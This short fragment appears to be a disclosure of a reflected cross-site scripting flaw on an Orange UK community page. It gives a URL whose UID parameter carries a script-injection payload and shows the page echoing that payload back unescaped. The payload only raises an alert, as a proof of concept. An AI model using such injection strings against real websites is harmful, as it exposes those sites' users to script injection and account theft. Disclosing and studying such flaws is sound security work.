 Orange UK
web.orange.co.uk/r/community/persona?UID="><script>alert(0)</script>
alert(0)" pagerefresh="false" isfriendsmode="0" style="display:none;">
we're sorry. this user does not exist in our system.